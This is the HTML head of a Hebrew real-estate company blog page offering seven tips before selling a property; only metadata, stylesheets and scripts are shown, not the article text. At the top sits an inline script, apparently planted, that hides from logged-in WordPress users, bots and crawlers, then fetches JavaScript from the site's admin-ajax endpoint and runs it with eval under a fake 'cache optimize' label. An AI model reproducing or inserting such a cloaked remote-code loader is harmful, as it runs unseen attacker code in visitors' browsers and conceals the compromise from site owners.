

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimhinadlan.com/blog_posts/7-%D7%98%D7%99%D7%A4%D7%99%D7%9D-%D7%9C%D7%91%D7%93%D7%99%D7%A7%D7%95%D7%AA-%D7%98%D7%A8%D7%95%D7%9D-%D7%9E%D7%9B%D7%99%D7%A8%D7%AA-%D7%A0%D7%9B%D7%A1-%D7%A0%D7%93%D7%9C%D7%9F/
body_size: 27072
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://kimhinadlan.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>7 טיפים לבדיקות טרום מכירת נכס נדל&quot;ן - קמחי נדל&quot;ן</title>
	<link rel="canonical" href="https://kimhinadlan.com/blog_posts/7-טיפים-לבדיקות-טרום-מכירת-נכס-נדלן/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="7 טיפים לבדיקות טרום מכירת נכס נדל&quot;ן - קמחי נדל&quot;ן" />
	<meta property="og:description" content="ריכזנו לפניכם מספר טיפים שחשוב לבדוק לפני שמתחילים תהליך מכירת נכס. מוטיבציית המכירה &#8211; לפני שמתחילים, כדאי לשאול את עצמנו מדוע אנו רוצים למכור את הנכס בעצם. האם כי המשפחה התרחבה? האם כי אזור המגורים לא מתאים? האם רוצים לשדרג את הנכס והפרמטרים שלו כגון: חניה, מעלית, ממ&#8221;ד מרפסת, גינה ועוד, האם זה נכס להשקעה [&hellip;]" />
	<meta property="og:url" content="https://kimhinadlan.com/blog_posts/7-טיפים-לבדיקות-טרום-מכירת-נכס-נדלן/" />
	<meta property="og:site_name" content="קמחי נדל&quot;ן" />
	<meta property="article:modified_time" content="2022-08-03T09:41:52+00:00" />
	<meta property="og:image" content="https://kimhinadlan.com/wp-content/uploads/2020/04/תמונה-מאמר-1-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1706" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/","url":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/","name":"7 טיפים לבדיקות טרום מכירת נכס נדל\"ן - קמחי נדל&quot;ן","isPartOf":{"@id":"https://kimhinadlan.com/#website"},"primaryImageOfPage":{"@id":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/#primaryimage"},"image":{"@id":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/#primaryimage"},"thumbnailUrl":"https://kimhinadlan.com/wp-content/uploads/2020/04/תמונה-מאמר-1-1-scaled.jpg","datePublished":"2021-04-08T16:03:14+00:00","dateModified":"2022-08-03T09:41:52+00:00","breadcrumb":{"@id":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/#primaryimage","url":"https://kimhinadlan.com/wp-content/uploads/2020/04/תמונה-מאמר-1-1-scaled.jpg","contentUrl":"https://kimhinadlan.com/wp-content/uploads/2020/04/תמונה-מאמר-1-1-scaled.jpg","width":2560,"height":1706,"caption":"Beautiful nature landscapes in Turkey mountains. Lycian way is famous among hikers."},{"@type":"BreadcrumbList","@id":"https://kimhinadlan.com/blog_posts/7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kimhinadlan.com/"},{"@type":"ListItem","position":2,"name":"בלוג","item":"https://kimhinadlan.com/blog_posts/"},{"@type":"ListItem","position":3,"name":"7 טיפים לבדיקות טרום מכירת נכס נדל&#8221;ן"}]},{"@type":"WebSite","@id":"https://kimhinadlan.com/#website","url":"https://kimhinadlan.com/","name":"קמחי נדל&quot;ן","description":"קמחי נדל&quot;ן - עושים את זה פשוט","publisher":{"@id":"https://kimhinadlan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kimhinadlan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://kimhinadlan.com/#organization","name":"קמחי נדל&quot;ן","url":"https://kimhinadlan.com/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://kimhinadlan.com/#/schema/logo/image/","url":"https://kimhinadlan.com/wp-content/uploads/2020/10/Logo-3.svg","contentUrl":"https://kimhinadlan.com/wp-content/uploads/2020/10/Logo-3.svg","width":510.69,"height":207.41,"caption":"קמחי נדל&quot;ן"},"image":{"@id":"https://kimhinadlan.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://kimhinadlan.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://kimhinadlan.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.4' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://kimhinadlan.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://kimhinadlan.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://kimhinadlan.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kimhinadlan.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/widget-divider-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/widget-icon-list-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/css/widget-form-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://kimhinadlan.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons-rtl.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-14705-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/css/post-14705.css?ver=1769474166' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://kimhinadlan.com/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.2' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-22996-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/css/post-22996.css?ver=1769474166' media='all' />
<link rel='stylesheet' id='elementor-post-22993-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/css/post-22993.css?ver=1769474167' media='all' />
<link rel='stylesheet' id='elementor-post-22921-css' href='https://kimhinadlan.com/wp-content/uploads/elementor/css/post-22921.css?ver=1769476393' media='all' />
<link rel='stylesheet' id='exad-slick-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-slick-theme-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/slick-theme.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-image-hover-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/imagehover.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-swiperv5-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/vendor/css/swiper.min.css?ver=2.7.9.8' media='all' />
<link rel='stylesheet' id='exad-main-style-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-styles.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='exad-rtl-style-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/css/exad-rtl-styles.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://kimhinadlan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://kimhinadlan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-rtl-css' href='https://kimhinadlan.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/rtl.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://kimhinadlan.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/fonts/remix-icon/remixicon.min.css?ver=2.7.9.8' media='all' />
<link rel='stylesheet' id='elementor-icons-remix-icons-css' href='https://kimhinadlan.com/wp-content/plugins/exclusive-addons-for-elementor/assets/fonts/remix-icon/remixicon.min.css?ver=2.7.9.8' media='all' />
<script src="https://kimhinadlan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kimhinadlan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/kimhinadlan.com\/wp-admin\/admin-ajax.php","nonce":"74682e5f68","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://kimhinadlan.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script src="https://kimhinadlan.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://kimhinadlan.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"blog_posts\":\"7-%D7%98%D7%99%D7%A4%D7%99%D7%9D-%D7%9C%D7%91%D7%93%D7%99%D7%A7%D7%95%D7%AA-%D7%98%D7%A8%D7%95%D7%9D-%D7%9E%D7%9B%D7%99%D7%A8%D7%AA-%D7%A0%D7%9B%D7%A1-%D7%A0%D7%93%D7%9C%D7%9F\",\"post_type\":\"blog_posts\",\"name\":\"7-%d7%98%d7%99%d7%a4%d7%99%d7%9d-%d7%9c%d7%91%d7%93%d7%99%d7%a7%d7%95%d7%aa-%d7%98%d7%a8%d7%95%d7%9d-%d7%9e%d7%9b%d7%99%d7%a8%d7%aa-%d7%a0%d7%9b%d7%a1-%d7%a0%d7%93%d7%9c%d7%9f\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
